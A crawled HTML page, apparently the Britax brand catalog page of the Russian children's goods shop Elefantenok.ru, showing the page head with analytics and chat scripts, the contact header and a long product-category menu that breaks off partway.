

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/catalog/britax_1.html
body_size: 16691
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Britax - коляски, автокресла - купить в интернет-магазине Elefantenok.ru</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="britax" />
<meta name="description" content="Britax - коляски, автокресла - купить в интернет-магазине детских товаров Elefantenok.ru" />
<link rel="canonical" href="https://www.elefantenok.ru/catalog/britax_1.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_37077740b9dacab377fd19aa3e1c0eee/page_37077740b9dacab377fd19aa3e1c0eee.css?176065030683005" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fb5b81b9c94608efa5174a79a09e639b/template_fb5b81b9c94608efa5174a79a09e639b.css?1761289320253324" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768090825','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c04b5b16542eb656ad5ddef685b6a7fb'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/script.js','/bitrix/templates/main/components/bitrix_ex/catalog.section/catalog_vitrina/script.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/main/js/vendor/highslide/highslide-full.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/style.css','/bitrix/templates/main/bootstrap/dropdown/css/bootstrap.min.css','/bitrix/templates/main/bootstrap/dropdown/css/bootstrap-theme.min.css','/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/themes/green/colors.css','/bitrix/templates/main/components/bitrix_ex/catalog.section/catalog_vitrina/style.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css','/bitrix/templates/main/js/vendor/highslide/highslide.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_9b3f2edc7fda4dac8e4089e99ed3da6f/template_9b3f2edc7fda4dac8e4089e99ed3da6f.js?1760650307533543"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_6c84bee6114f79523397b5ec7880f44d/page_6c84bee6114f79523397b5ec7880f44d.js?176065030715716"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/britax_1.html?CODE=britax&amp;PAGEN_1=1',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
